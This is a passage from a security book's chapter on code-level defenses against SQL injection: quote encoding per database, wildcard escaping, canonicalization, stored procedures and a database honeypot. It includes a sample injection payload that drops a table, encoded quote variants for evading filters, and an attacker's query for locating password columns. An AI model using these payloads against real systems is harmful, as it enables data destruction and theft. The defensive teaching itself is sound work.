a last name such as O’Boyle is valid, <strong>and</strong> should be allowed through whitelist input<br />
validation. This name, however, could cause significant problems in situations where this<br />
input is used to dynamically generate an <strong>SQL</strong> query, such as the following:<br />
String sql = "INSERT INTO names VALUES ('" + fname + "','" + lname + "');"<br />
Additionally, malicious input into the first name field, such as:<br />
',''); DROP TABLE names--<br />
could be used to alter the <strong>SQL</strong> executed to the following:<br />
INSERT INTO names VALUES ('',''); DROP TABLE names--','');
356 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
You can prevent this situation through the use of parameterized statements, as covered<br />
earlier in this chapter. However, where it is not possible or desirable to use these, it will be<br />
necessary to encode (or quote) the data sent to the database. This approach has a limitation,<br />
in that it is necessary to encode values every time they are used in a database query; if one<br />
encode is missed, the application may well be vulnerable to <strong>SQL</strong> injection.<br />
Encoding for Oracle<br />
As Oracle uses the single-quote character as the terminator for a string literal, it is necessary<br />
to encode the single quote when it is included in strings that will be included within dynamic<br />
<strong>SQL</strong>. In Oracle, you can do this by replacing the single quote with two single quotes.<br />
This will cause the single quote to be treated as a part of the string literal, <strong>and</strong> not as a string<br />
terminator, effectively preventing a malicious user from being able to exploit <strong>SQL</strong> injection<br />
on that particular query. You can do this in Java via code that is similar to the following:<br />
sql = sql.replace("'", "''");<br />
For example, the preceding code would cause the string O’Boyle to be quoted to the<br />
string O’’Boyle. If stored to the database, it will be stored as O’Boyle but will not cause string<br />
termination issues while being manipulated while quoted. You should be careful when doing<br />
a string replacement in PL/<strong>SQL</strong> code, however. Because the single quote needs to be quoted<br />
in PL/<strong>SQL</strong> since it is a string terminator, you need to replace a single quote with two single<br />
quotes in PL/<strong>SQL</strong> via the slightly less straightforward replacement of one quote (presented<br />
by two single quotes) with two quotes (represented by four quotes) as follows:<br />
sql = replace(sql, '''', '''''');<br />
which may be more logical <strong>and</strong> clearer to represent as character codes:<br />
sql = replace(sql, CHR(39), CHR(39) || CHR(39));<br />
For other types of <strong>SQL</strong> functionality, it may also be necessary to quote information that<br />
is submitted in dynamic <strong>SQL</strong>, namely where using wildcards in a LIKE clause. Depending<br />
on the application logic in place, it may be possible for an attacker to modify how the<br />
application logic works by utilizing wildcards in user input that is later used in a LIKE<br />
clause. In Oracle, the wildcards in Table 8.2 are valid in a LIKE clause.<br />
Table 8.2 Oracle LIKE Wildcards<br />
Character<br />
Meaning<br />
% Match zero or more of any characters<br />
_<br />
Match exactly one of any character
Code-Level <strong>Defense</strong>s • Chapter 8 357<br />
In instances where user input includes one of the characters in Table 8.2, you can ensure<br />
that they are treated correctly by defining an escape character for the query, preceding the<br />
wildcard character with the escape character, <strong>and</strong> specifying the escape character in the<br />
query using an ESCAPE clause. Here is an example:<br />
SELECT * from users WHERE name LIKE 'a%'<br />
-- Vulnerable. Returns all users starting with 'a'<br />
SELECT * from users WHERE name LIKE 'a\%' ESCAPE '\'<br />
-- Not vulnerable. Returns user 'a%', if one exists<br />
Note that when using the ESCAPE clause, you can specify any single character to<br />
be used as the escape character. I used the backslash in the preceding example because this<br />
is a common convention when escaping content.<br />
Additionally, on Oracle 10g Release 1 <strong>and</strong> later, there is one more method of quoting<br />
a string—the “q” quote, which takes the form q’[QUOTE CHAR]string[QUOTE CHAR]’.<br />
The quote character can be any single character that doesn’t occur in the string, with the<br />
exception that Oracle expects matching brackets (i.e., if you’re using “[” as the opening<br />
quote character, it expects the matching “]” as the closing quote character). The following<br />
are some examples of quoting strings in this way:<br />
q'(5%)'<br />
q'AO'BoyleA'<br />
Oracle dbms_assert<br />
With Oracle 10g Release 2, Oracle introduced a new package called dbms_assert. This package<br />
was then back-ported to older database versions (until Oracle 8i). You should use dbms_<br />
assert to perform input validation if parameterized queries (e.g., in FROM clauses) are not<br />
possible. dbms_assert offers seven different functions (ENQUOTE_LITERAL, ENQUOTE_<br />
NAME, NOOP, QUALIFIED_<strong>SQL</strong>_NAME, SCHEMA_NAME, SIMPLE_<strong>SQL</strong>_NAME,<br />
<strong>and</strong> <strong>SQL</strong>_OBJECT_NAME) to validate different types of input.<br />
Wa r n i n g<br />
You should not use the NOOP function, because the function does nothing<br />
<strong>and</strong> does not protect you from <strong>SQL</strong> injection. Oracle uses this function<br />
internally to avoid false positives during automatic source code scanning.
358 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
You can use the preceding functions as shown in the following examples. The first<br />
code snippet is an insecure query without dbms_assert (<strong>SQL</strong> injection in FIELD, OWNER,<br />
<strong>and</strong> TABLE):<br />
execute immediate 'select '|| FIELD ||'<br />
from'|| OWNER ||'.'|| TABLE;<br />
Here is the same query, with input validation using dbms_assert:<br />
execute immediate 'select '||sys.dbms_assert.SIMPLE_<strong>SQL</strong>_NAME(FIELD) ||'<br />
from'||sys.dbms_assert.ENQUOTE_NAME<br />
(sys.dbms_assert.SCHEMA_NAME(OWNER),FALSE)<br />
||'.'||sys.dbms_assert.QUALIFIED_<strong>SQL</strong>_NAME(TABLE);<br />
Table 8.3 lists the various functions supported by dbms_assert.<br />
Table 8.3 dbms_assert Functions<br />
Function<br />
DBMS_ASSERT.SCHEMA_NAME<br />
DBMS_ASSERT.SIMPLE_<strong>SQL</strong>_NAME<br />
DBMS_ASSERT.<strong>SQL</strong>_OBJECT_NAME<br />
DBMS_ASSERT.SIMPLE_<strong>SQL</strong>_NAME<br />
DBMS_ASSERT.QUALIFIED_<strong>SQL</strong>_NAME<br />
DBMS_ASSERT.ENQUOTE_LITERAL<br />
DBMS_ASSERT.ENQUOTE_NAME<br />
Description<br />
This function checks to see whether the passed<br />
string is an existing object in the database<br />
This function checks that characters in an <strong>SQL</strong><br />
element consist only of A–Z, a–z, 0–9, $, #, <strong>and</strong> _.<br />
If the parameter is quoted with double quotes,<br />
everything with the exception of double quotes<br />
is allowed<br />
This function checks to see whether the passed<br />
string is an existing object in the database<br />
This function checks that characters in an <strong>SQL</strong><br />
element consist only of A–Z, a–z, 0–9, $, #, <strong>and</strong> _.<br />
If the parameter is quoted with double quotes,<br />
everything with the exception of double quotes<br />
is allowed<br />
This function is very similar to the SIMPLE_<strong>SQL</strong>_<br />
NAME function but also allows database links<br />
This function quotes the passed argument in<br />
double quotes. If the argument was already<br />
quoted, nothing will be done<br />
This function encloses the user-supplied string in<br />
single quotes if it has not already been done
Code-Level <strong>Defense</strong>s • Chapter 8 359<br />
Oracle offers a detailed explanation on how to use dbms_assert in a tutorial on<br />
defending against <strong>SQL</strong> injection attacks (http://st-curriculum.oracle.com/tutorial/<br />
<strong>SQL</strong><strong>Injection</strong>/index.htm). To avoid attacks via modified public synonyms you should<br />
always call the package via its fully qualified name.<br />
Encoding for Microsoft <strong>SQL</strong> Server<br />
As <strong>SQL</strong> Server also uses the single quote as the terminator for a string literal, it is necessary to<br />
encode the single quote when it is included in strings that will be included within dynamic<br />
<strong>SQL</strong>. In <strong>SQL</strong> Server, you can achieve this by replacing the single quote with two single quotes.<br />
This will cause the single quote to be treated as a part of the string literal, <strong>and</strong> not as a string<br />
terminator, effectively preventing a malicious user from being able to exploit <strong>SQL</strong> injection on<br />
that particular query. You can do this in C# via code that is similar to the following:<br />
sql = sql.Replace("'", "''");<br />
For example, the preceding code would cause the string O’Boyle to be quoted to the string<br />
O’’Boyle. If stored to the database, it will be stored as O’Boyle but will not cause string termination<br />
issues while being manipulated while quoted. You should be careful when doing a string<br />
replacement in stored procedure Transact-<strong>SQL</strong> code, however. Because the single quote needs<br />
to be quoted in Transact-<strong>SQL</strong> since it is a string terminator, you need to replace a single quote<br />
with two single quotes in Transact-<strong>SQL</strong> via the slightly less straightforward replacement of one<br />
quote (presented by two single quotes) with two quotes (represented by four quotes) as follows:<br />
SET @enc = replace(@input, '''', '''''')<br />
which may be more logical <strong>and</strong> clearer to represent as character codes:<br />
SET @enc = replace(@input, CHAR(39), CHAR(39) + CHAR(39));<br />
For other types of <strong>SQL</strong> functionality, it may also be necessary to quote information that<br />
is submitted in dynamic <strong>SQL</strong>, namely where using wildcards in a LIKE clause. Depending<br />
on the application logic in place, it may be possible for an attacker to subvert logic by<br />
supplying wildcards in the input that is later used in the LIKE clause. In <strong>SQL</strong> Server,<br />
the wildcards that are shown in Table 8.4 are valid in a LIKE clause.<br />
Table 8.4 Microsoft <strong>SQL</strong> Server LIKE Wildcards<br />
Character<br />
Meaning<br />
% Match zero or more of any character<br />
_<br />
Match exactly one of any character<br />
[ ] Any single character within the specified range [a–d] or set [abcd]<br />
[^]<br />
Any single character not within the specified range [^a–d] or set<br />
[^abcd]
360 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
In instances where you need to use one of these characters in a LIKE clause within<br />
dynamic <strong>SQL</strong>, you can quote the character with square brackets, []. Note that only the<br />
percentage (%), underscore (_) <strong>and</strong> opening square bracket ([) characters will need to be<br />
quoted; the closing square bracket (]), carat (^), <strong>and</strong> dash (-) characters have special meaning<br />
only when they are preceded by an opening square bracket. You can do this as follows:<br />
sql = sql.Replace("[", "[[]");<br />
sql = sql.Replace("%", "[%]");<br />
sql = sql.Replace("_", "[_]");<br />
Additionally, to prevent a match on one of the preceding characters, you can also define<br />
an escape character for the query, precede the wildcard character with the escape character,<br />
<strong>and</strong> specify the escape character in the query using an ESCAPE clause. Here is an example:<br />
SELECT * from users WHERE name LIKE 'a%'<br />
-- Vulnerable. Returns all users starting with 'a'<br />
SELECT * from users WHERE name LIKE 'a\%' ESCAPE '\'<br />
-- Not vulnerable. Returns user 'a%', if one exists<br />
Note that when using the ESCAPE clause, you can specify any single character to be<br />
used as the escape character. I used the backslash in this example because this is a common<br />
convention when escaping content.<br />
Tip<br />
When encoding single quotes as two single quotes in Transact-<strong>SQL</strong> (e.g., in a<br />
stored procedure), be careful to allocate enough storage to the destination<br />
string; generally twice the expected maximum size of the input plus one<br />
should be sufficient. This is because Microsoft <strong>SQL</strong> Server will truncate the<br />
value that is stored if it is too long, <strong>and</strong> this can lead to problems in dynamic<br />
<strong>SQL</strong> at the database level. Depending on the query logic in place, this can<br />
lead to an <strong>SQL</strong> injection vulnerability that is caused by the filtering you have<br />
in place to prevent it.<br />
For the same reason, it is recommended that you use replace( ) rather<br />
than quotename( ) to perform encoding, as quotename() does not correctly<br />
h<strong>and</strong>le strings longer than 128 characters.<br />
Encoding for My<strong>SQL</strong><br />
My<strong>SQL</strong> Server also uses the single quote as a terminator for a string literal, so it is necessary<br />
to encode the single quote when it is included in strings that will be included within dynamic<br />
<strong>SQL</strong>. In My<strong>SQL</strong>, you can do this either by replacing the single quote with two single quotes<br />
as with other database systems, or by quoting the single quote with a backslash (\).
Code-Level <strong>Defense</strong>s • Chapter 8 361<br />
Either of these will cause the single quote to be treated as a part of the string literal,<br />
<strong>and</strong> not as a string terminator, effectively preventing a malicious user from being able to<br />
exploit <strong>SQL</strong> injection on that particular query. You can do this in Java via code that is similar<br />
to the following:<br />
sql = sql.replace("'", "\'");<br />
Additionally, PHP provides the mysql_real_escape( ) function, which will automatically<br />
quote the single quote with a backslash, as well as quoting other potentially harmful<br />
characters such as 0x00 (NULL), newline (\n), carriage return (\r), double quotes (“),<br />
backslash (\), <strong>and</strong> 0x1A (Ctrl+Z).<br />
mysql_real_escape_string($user);<br />
For example, the preceding code would cause the string O’Boyle to be quoted to the<br />
string O\’Boyle. If stored to the database, it will be stored as O’Boyle but will not cause string<br />
termination issues while being manipulated while quoted. You should be careful when doing<br />
a string replacement in stored procedure code, however. Because the single quote needs to<br />
be quoted since it is a string terminator, you need to replace a single quote with two single<br />
quotes in stored procedure code via the slightly less straightforward replacement of one<br />
quote (presented by a quoted single quote) with a quoted single quote (represented by<br />
a quoted backslash <strong>and</strong> a quoted single quote) as follows:<br />
SET @sql = REPLACE(@sql, '\'', '\\\'')<br />
which may be more logical <strong>and</strong> clearer to represent as character codes:<br />
SET @enc = REPLACE(@input, CHAR(39), CHAR(92, 39));<br />
For other types of <strong>SQL</strong> functionality, it may also be necessary to quote information that<br />
is submitted in dynamic <strong>SQL</strong>, namely where using wildcards in a LIKE clause. Depending<br />
on the application logic in place, it may be possible for an attacker to subvert logic by<br />
supplying wildcards in the input that is later used in the LIKE clause. In My<strong>SQL</strong>,<br />
the wildcards in Table 8.5 are valid in a LIKE clause.<br />
Table 8.5 My<strong>SQL</strong> LIKE Wildcards<br />
Character<br />
Meaning<br />
% Match zero or more of any characters<br />
_<br />
Match exactly one of any character<br />
To prevent a match on one of the characters shown in Table 8.5, you can escape the<br />
wildcard character with the backslash character (\). Here’s how to do this in Java:<br />
sql = sql.replace("%", "\%");<br />
sql = sql.replace("_", "\_");
362 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
Damage & <strong>Defense</strong>…<br />
Encoding from the Database<br />
A common issue when using databases is the inherent trust of the data that is contained<br />
in the database. Data contained within the database commonly is not subjected to<br />
rigorous input validation or sanitization before being stored in the database; or, it may<br />
have come from an external source—either from another application within the<br />
organization or from a third-party source. An example behavior that can cause this is<br />
the use of parameterized statements. Although parameterized statements are secure<br />
in that they prevent exploitation of <strong>SQL</strong> injection by avoiding dynamic <strong>SQL</strong>, they are<br />
often used instead of validating the input; as a result, the data stored within the<br />
database can contain malicious input from the user. In these cases, you must be careful<br />
when accessing the data in the database to avoid <strong>SQL</strong> injection <strong>and</strong> other types of<br />
application security issues when the data is ultimately used or presented to the user.<br />
One example of an issue that commonly occurs when unsafe data is present in<br />
the database is XSS. However, <strong>SQL</strong> injection is also possible in this instance.<br />
We discussed this topic in more depth from an attacker’s point of view in Chapter 7,<br />
in “Exploiting Second-Order <strong>Injection</strong>.”<br />
Therefore, you should always consider performing context-specific encoding on<br />
the data you fetch from the database. Examples would include encoding for XSS issues<br />
before presenting content to the user’s browser, as well as encoding for <strong>SQL</strong> injection<br />
characters, as discussed in the previous section, before using database content in<br />
dynamic <strong>SQL</strong>.<br />
Canonicalization<br />
A difficulty with input validation <strong>and</strong> output encoding is ensuring that the data being<br />
evaluated or transformed is in the format that will be interpreted as intended by the end<br />
user of that input. A common technique for evading input validation <strong>and</strong> output encoding<br />
controls is to encode the input before it is sent to the application in such a way that it is<br />
then decoded <strong>and</strong> interpreted to suit the attacker’s aims. For example, Table 8.6 lists<br />
alternative ways to encode the single-quote character.
Code-Level <strong>Defense</strong>s • Chapter 8 363<br />
Table 8.6 Example Single-Quote Representations<br />
Representation<br />
Type of encoding<br />
%27 URL encoding<br />
%2527 Double URL encoding<br />
%%317 Nested double URL encoding<br />
%u0027 Unicode representation<br />
%u02b9<br />
Unicode representation<br />
%ca%b9<br />
Unicode representation<br />
'<br />
HTML entity<br />
'<br />
Decimal HTML entity<br />
'<br />
Hexadecimal HTML entity<br />
%26apos;<br />
Mixed URL/HTML encoding<br />
In some cases, these are alternative encodings of the character (%27 is the URL-encoded<br />
representation of the single quote), <strong>and</strong> in other cases these are double-encoded on the<br />
assumption that the data will be explicitly decoded by the application (%2527 when<br />
URL-decoded will be %27 as shown in Table 8.6, as will %%317) or are various Unicode<br />
representations, either valid or invalid. Not all of these representations will be interpreted<br />
as a single quote normally; in most cases, they will rely on certain conditions being in place<br />
(such as decoding at the application, application server, WAF, or Web server level), <strong>and</strong> therefore<br />
it will be very difficult to predict whether your application will interpret them this way.<br />
For these reasons, it is important to consider canonicalization as part of your input<br />
validation approach. Canonicalization is the process of reducing input to a st<strong>and</strong>ard or<br />
simple form. For the single-quote examples in Table 8.6, this would normally be a<br />
single-quote character (‘).<br />
Canonicalization Approaches<br />
So, what alternatives for h<strong>and</strong>ling unusual input should you consider? One method, which is<br />
often the easiest to implement, is to reject all input that is not already in a canonical format.<br />
For example, you can reject all HTML-<strong>and</strong> URL-encoded input from being accepted by<br />
the application. This is one of the most reliable methods in situations where you are not<br />
expecting encoded input. This is also the approach that is often adopted by default when<br />
you do whitelist input validation, as you may not accept unusual forms of characters when<br />
validating for known good input. At the very least, this could involve not accepting the<br />
characters used to encode data (such as %, &, <strong>and</strong> # from the examples in Table 8.6),<br />
<strong>and</strong> therefore not allowing these characters to be input.
364 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
If rejecting input that can contain encoded forms is not possible, you need to look at<br />
ways to decode or otherwise make safe the input that you receive. This may include several<br />
decoding steps, such as URL decoding <strong>and</strong> HTML decoding, potentially repeated several<br />
times. This approach can be error-prone, however, as you will need to perform a check after<br />
each decoding step to determine whether the input still contains encoded data. A more<br />
realistic approach may be to decode the input once, <strong>and</strong> then reject the data if it still<br />
contains encoded characters. This approach assumes that genuine input will not contain<br />
double-encoded values, which should be a valid assumption in most cases.<br />
Working with Unicode<br />
When working with Unicode input such as UTF-8, one approach is normalization of<br />
the input. This converts the Unicode input into its simplest form, following a defined set<br />
of rules. Unicode normalization differs from canonicalization in that there may be multiple<br />
normal forms of a Unicode character according to which set of rules is followed. The<br />
recommended form of normalization for input validation purposes is NFKC (Normalization<br />
Form KC – Compatibility Decomposition followed by Canonical Composition). You can<br />
find more information on normalization forms at www.unicode.org/reports/tr15.<br />
The normalization process will decompose the Unicode character into its representative<br />
components, <strong>and</strong> then reassemble the character in its simplest form. In most cases, it will<br />
transform double-width <strong>and</strong> other Unicode encodings into their ASCII equivalents,<br />
where they exist.<br />
You can normalize input in Java with the Normalizer class (since Java 6) as follows:<br />
normalized = Normalizer.normalize(input, Normalizer.Form.NFKC);<br />
You can normalize input in C# with the Normalize method of the String class as follows:<br />
normalized = input.Normalize(NormalizationForm.FormKC);<br />
You can normalize input in PHP with the PEAR::I18N_UnicodeNormalizer package<br />
from the PEAR repository, as follows:<br />
$normalized = I18N_UnicodeNormalizer::toNFKC($input, 'UTF-8');<br />
Another approach is to first check that the Unicode is valid (<strong>and</strong> is not an invalid<br />
representation), <strong>and</strong> then to convert the data into a predictable format—for example,<br />
a Western European character set such as ISO-8859-1. The input would then be used in<br />
that format within the application from that point on. This is a deliberately lossy approach,<br />
as Unicode characters that cannot be represented in the character set converted to will normally<br />
be lost. However, for the purposes of making input validation decisions, it can be useful in<br />
situations where the application is not localized into languages outside Western Europe.<br />
You can check for Unicode validity for UTF-8 encoded Unicode by applying the set of<br />
regular expressions shown in Table 8.7. If the input matches any of these conditions it should<br />
be a valid UTF-8 encoding. If it doesn’t match, the input is not a valid UTF-8 encoding <strong>and</strong>
Code-Level <strong>Defense</strong>s • Chapter 8 365<br />
should be rejected. For other types of Unicode, you should consult the documentation for<br />
the framework you are using to determine whether functionality is available for testing the<br />
validity of input.<br />
Table 8.7 UTF-8 Parsing Regular Expressions<br />
Regular expression<br />
Description<br />
[x00-\x7F]<br />
ASCII<br />
[\xC2-\xDF][\x80-\xBF]<br />
Two-byte representation<br />
\xE0[\xA0-\xBF][\x80-\xBF]<br />
Two-byte representation<br />
[\xE1-\xEC\xEE\xEF][\x80-\xBF]{2}<br />
Three-byte representation<br />
\xED[\x80-\x9F][\x80-\xBF]<br />
Three-byte representation<br />
\xF0[\x90-\xBF][\x80-\xBF]{2} Planes 1 through 3<br />
[\xF1-\xF3][\x80-\xBF]{3} Planes 4 through 15<br />
\xF4[\x80-\x8F][\x80-\xBF]{2} Plane 16<br />
Now that you have checked that the input is validly formed, you can convert it to a<br />
predictable format—for example, converting a Unicode UTF-8 string to another character<br />
set such as ISO-8859-1 (Latin 1).<br />
In Java, you can use the CharsetEncoder class, or the simpler string method getBytes( )<br />
( Java 6 <strong>and</strong> later) as follows:<br />
string ascii = utf8.getBytes("ISO-8859-1");<br />
In C#, you can use the Encoding.Convert class as follows:<br />
ASCIIEncoding ascii = new ASCIIEncoding();<br />
UTF8Encoding utf8 = new UTF8Encoding();<br />
byte[] asciiBytes = Encoding.Convert(utf8, ascii, utf8Bytes);<br />
In PHP, you can do this with utf8_decode as follows:<br />
$ascii = utf8_decode($utf8string);<br />
Designing to Avoid the<br />
Dangers of <strong>SQL</strong> <strong>Injection</strong><br />
The material in the solutions I’ve described in this chapter comprises patterns that you can<br />
use to secure your applications against <strong>SQL</strong> injection, <strong>and</strong> in most cases they are techniques<br />
you can apply to both an application under development <strong>and</strong> an existing application,<br />
albeit with some rework to the original application’s architecture. This solution is intended<br />
to provide a number of higher-level design techniques to avoid or mitigate the dangers of
366 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
<strong>SQL</strong> injection. Being at the design level, however, these techniques are more beneficial<br />
to new development, as significantly rearchitecting an existing application to incorporate<br />
different design techniques could require a great deal of effort.<br />
Each design technique we’ll discuss in the subsections that follow can be implemented<br />
in isolation; however, for best results it is recommended that you implement all of these<br />
techniques together with the techniques outlined earlier in the chapter, where appropriate,<br />
to provide true defense in depth against <strong>SQL</strong> injection vulnerabilities.<br />
Using Stored Procedures<br />
One design technique that can prevent or mitigate the impact of <strong>SQL</strong> injection is to design<br />
the application to exclusively use stored procedures for accessing the database. Stored<br />
procedures are programs stored within the database, <strong>and</strong> you can write them in a number of<br />
different languages <strong>and</strong> variants depending on the database, such as <strong>SQL</strong> (PL/<strong>SQL</strong> for Oracle,<br />
Transact-<strong>SQL</strong> for <strong>SQL</strong> Server, <strong>SQL</strong>:2003 st<strong>and</strong>ard for My<strong>SQL</strong>), Java (Oracle), or others.<br />
Stored procedures can be very useful for mitigating the seriousness of a potential <strong>SQL</strong><br />
injection vulnerability, as it is possible to configure access controls at the database level when<br />
using stored procedures on most databases. This is important, because it means that if an<br />
exploitable <strong>SQL</strong> injection issue is found, the attacker should not be able to access sensitive<br />
information within the database if the permissions are correctly configured.<br />
This happens because dynamic <strong>SQL</strong>, due to its dynamic nature, requires more<br />
permissions on the database than the application strictly needs. As dynamic <strong>SQL</strong> is assembled<br />
at the application, or elsewhere in the database, <strong>and</strong> is then sent to the database for<br />
execution, all data within the database that needs to be readable, writable, or updateable by<br />
the application needs to be accessible to the database user account that is used to access the<br />
database. Therefore, when an <strong>SQL</strong> injection issue occurs, the attacker can potentially access<br />
all of the information within the database that is accessible to the application, as the attacker<br />
will have the database permissions of the application.<br />
With the use of stored procedures, you can change this situation. In this case, you would<br />
create stored procedures to perform all of the database access the application needs.<br />
The database user that the application uses to access the database is given permissions to<br />
execute the stored procedures that the application needs, but does not have any other data<br />
permissions within the database (i.e., the user account does not have SELECT, INSERT,<br />
or UPDATE rights to any of the application’s data, but does have EXECUTE rights on the<br />
stored procedures). The stored procedures then access the data with differing permissions—for<br />
example, the permissions of the user who created the procedure rather than the user invoking<br />
the procedure—<strong>and</strong> can interact with the application data as necessary. This can help you to<br />
mitigate the impact of an <strong>SQL</strong> injection issue, as the attacker will be limited to calling the<br />
stored procedures, therefore limiting the data the attacker can access or modify, <strong>and</strong> in many<br />
cases preventing the attacker from accessing sensitive information in the database.
Code-Level <strong>Defense</strong>s • Chapter 8 367<br />
Damage & <strong>Defense</strong>…<br />
<strong>SQL</strong> <strong>Injection</strong> in Stored Procedures<br />
It is often assumed that <strong>SQL</strong> injection can happen only at the application level—for<br />
example, in a Web application. This is incorrect, as <strong>SQL</strong> injection can occur at any level<br />
where dynamic <strong>SQL</strong> is used, including at the database level. If unsanitized user input<br />
is submitted to the database—for example, as a parameter to a stored procedure—<br />
<strong>and</strong> then it is used in dynamic <strong>SQL</strong>, <strong>SQL</strong> injection can occur at the database level as<br />
easily as at any other level.<br />
Therefore, you should be careful when h<strong>and</strong>ling untrusted input at the database<br />
level, <strong>and</strong> you should avoid dynamic <strong>SQL</strong> wherever possible. In situations where stored<br />
procedures are in use, the use of dynamic <strong>SQL</strong> can often indicate that additional<br />
procedures should be defined at the database level to encapsulate missing logic,<br />
therefore enabling you to avoid the use of dynamic <strong>SQL</strong> within the database at all.<br />
Using Abstraction Layers<br />
When designing an enterprise application it is a common practice to define various layers<br />
for presentation, business logic, <strong>and</strong> data access, allowing the implementation of each layer<br />
to be abstracted from the overall design. Depending on the technology in use, this may<br />
involve an additional data access abstraction layer such as Hibernate, or the use of a database<br />
access framework such as ADO.NET, JDBC, or PDO. These layers of abstraction can be a<br />
very useful place for the security-aware designer to enforce safe data access practices that<br />
will then be used throughout the rest of the architecture.<br />
A good example of this would be a data access layer that ensures that all database<br />
calls are performed through the use of parameterized statements. Examples of using<br />
parameterized statements in a number of technologies (including those mentioned earlier)<br />
are provided in “Using Parameterized Statements” earlier in this chapter. Providing that the<br />
application did not access the database in any way other than the data access layer, <strong>and</strong> that<br />
the application did not then use the supplied information in dynamic <strong>SQL</strong> at the database<br />
level itself, <strong>SQL</strong> injection is unlikely to be present. Even more powerful would be to<br />
combine this method of accessing the database with the use of stored procedures, as this<br />
would mitigate the risk even further. This may also have the effect of easing implementation,<br />
as in that case all of the methods of accessing the database will have been defined, <strong>and</strong> would<br />
therefore be easier to implement in a well-designed data access layer.
368 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
H<strong>and</strong>ling Sensitive Data<br />
A final technique for mitigating the seriousness of <strong>SQL</strong> injection is to consider the storage<br />
<strong>and</strong> access of sensitive information within the database. One of the goals of an attacker is to<br />
gain access to the data that is held within the database—often because that data will have<br />
some form of monetary value. Examples of the types of information an attacker may be<br />
interested in obtaining may include usernames <strong>and</strong> passwords, personal information,<br />
or financial information such as credit card details. Because of this, it is worth considering<br />
additional controls over sensitive information. Some example controls or design decisions to<br />
consider might be the following:<br />
■■<br />
■■<br />
■■<br />
Passwords Where possible, you should not store users’ passwords within the<br />
database. A more secure alternative is to store a salted one-way hash (using a secure<br />
hash algorithm such as SHA256) of each user’s password instead of the password<br />
itself. The salt, which is an additional small piece of r<strong>and</strong>om data, should then<br />
ideally be stored separately from the password hash. In this case, instead of<br />
comparing a user’s password to the one in the database during the login process,<br />
you would compare the salted hash calculated from the details supplied by the<br />
user to the value stored in the database. Note that this will prevent the application<br />
from being able to e-mail the user his password when he forgets it; in this case,<br />
it would be necessary to generate a new, secure password for the user <strong>and</strong> provide<br />
that to him instead.<br />
Credit card <strong>and</strong> other financial information You should store details such as<br />
credit cards encrypted with an approved (i.e., FIPS-certified) encryption algorithm.<br />
This is a requirement of the Payment Card Industry Data Security St<strong>and</strong>ards<br />
(PCI-DSS) for credit card information. However, you should also consider<br />
encrypting other financial information that may be in the application, such as<br />
bank account details.<br />
Archiving Where an application is not required to maintain a full history of all<br />
of the sensitive information that is submitted to it (e.g., personally identifiable<br />
information), you should consider archiving or removing the unneeded information<br />
after a reasonable period of time. Where the application does not require this<br />
information after initial processing, you should archive or remove unneeded<br />
information immediately. In this case, removing information where the exposure<br />
would be a major privacy breach may reduce the impact of any future security<br />
breach by reducing the amount of customer information to which an attacker<br />
can gain access.
Code-Level <strong>Defense</strong>s • Chapter 8 369<br />
Notes from the Underground…<br />
Notes from an Incident Response<br />
One of the more interesting incident response engagements that I was involved with<br />
was with a fairly large regional bank in the northeast region of the United States.<br />
The client (a bank) had noticed that something odd was going on when their server<br />
administrator saw that the logs for one day were several times larger than they<br />
normally expected. As such, they looked into it, <strong>and</strong> fairly quickly determined that<br />
they were the victims of an <strong>SQL</strong> injection exploit.<br />
In this case, the exploit vector was fairly innocuous—it was an identifier that the<br />
application used to determine which press release the user wanted to read in the<br />
“News” section of the Web site. Unfortunately for the client, the press release detail<br />
was not the only information stored in that database. Also stored in that database<br />
were the mortgage application details of every customer of the bank who had applied<br />
for a mortgage through the Web site, including full names, Social Security numbers,<br />
phone numbers, address history, job history, <strong>and</strong> so forth—in other words, everything<br />
needed for identity theft, for almost 10,000 customers.<br />
The bank in question ended up writing to every one of its customers to apologize,<br />
<strong>and</strong> also provided all of the affected customers with complimentary identity theft<br />
protection. But had the bank paid some attention to where its sensitive information<br />
was stored before the exploit happened the exploit probably would not have been<br />
nearly as serious as it was.<br />
Avoiding Obvious Object Names<br />
For security reasons, you should be careful with your choice of names for critical objects<br />
such as encryption functions, password columns, <strong>and</strong> credit card columns.<br />
Most application developers will use obvious column names, such as password, or a<br />
translated version such as kennwort (in German). On the other side, most attackers are aware<br />
of this approach <strong>and</strong> will search for interesting columns names (such as password) in the<br />
appropriate views of the database. Here’s an example on Oracle:<br />
SELECT owner||'.'||column_name FROM all_tab_columns WHERE upper(column_name)<br />
LIKE '%PASSW%')<br />
The information from the table containing passwords or other sensitive information<br />
will be selected in the next step of the attack. To see some examples of the types of<br />
naming to avoid, refer to Table 8.8, which lists common variations <strong>and</strong> translations for<br />
the word password.
370 Chapter 8 • Code-Level <strong>Defense</strong>s<br />
Table 8.8 Password in Different Languages<br />
Word for Password<br />
password, pwd, passw<br />
passwort, kennwort<br />
Motdepasse, mdp<br />
wachtwoord<br />
senha<br />
haslo<br />
Language<br />
English<br />
German<br />
French<br />
Dutch<br />
Portuguese<br />
Polish<br />
To make the attack more difficult, it could be a good idea to use an unobvious table<br />
<strong>and</strong> column name for saving password information. Although this technique will not stop<br />
an attacker from finding <strong>and</strong> accessing the data, it will ensure that the attacker will not be<br />
able to identify this information immediately.<br />
Setting Up Database Honeypots<br />
To become alerted if someone tries to read the passwords from the database, you could<br />
set up an additional honeypot table with a password column that contains fake data. If this<br />
fake data were selected, the administrator of the application would receive an e-mail. In<br />
Oracle, you could implement such a solution by using a virtual private database (VPD),<br />
as in the following example:<br />
-- create the honeypot table<br />
Create table app_user.tblusers (id number, name varchar2(30), password<br />
varchar2(30));<br />
-- create the policy function sending an e-mail to the administrator<br />
-- this function must be created in a different schema, e.g., secuser<br />
create or replace secuser.function get_cust_id<br />
(<br />
p_schema in varchar2,<br />
p_table in varchar2<br />
)<br />
return varchar2<br />
as<br />
v_connection UTL_SMTP.CONNECTION;<br />
begin<br />
v_connection := UTL_SMTP.OPEN_CONNECTION('mailhost.victim.com',25);
UTL_SMTP.HELO(v_connection,'mailhost.victim.com');<br />
UTL_SMTP.MAIL(v_connection,'app@victim.com');<br />
UTL_SMTP.RCPT(v_connection,'admin@victim.com');<br />
UTL_SMTP.DATA(v_connection,'WARNING! SELECT PERFORMED ON HONEYPOT');<br />
UTL_SMTP.QUIT(v_connection);<br />
